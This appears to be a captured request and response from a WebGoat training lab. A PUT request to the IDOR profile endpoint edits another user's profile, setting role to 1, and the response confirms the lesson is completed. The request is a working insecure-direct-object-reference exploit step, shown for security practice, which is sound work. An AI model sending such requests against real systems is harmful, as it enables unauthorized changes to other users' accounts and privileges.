 5 × 6 × 7 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 119.3.108.215:8081
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
6 Content-Type: application/json; charset=UTF-8
7 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: JSESSIONID=2TvQ-S2Jq7w_81b-kj0N8_pcYrxe37mgmhhaL-DL
11 Connection: keep-alive
12 Content-Length: 84
13
14 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 16 Dec 2023 12:27:37 GMT
5 Content-Length: 272
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you have modified someone else's profile (as displayed
10 "output":"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}"
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }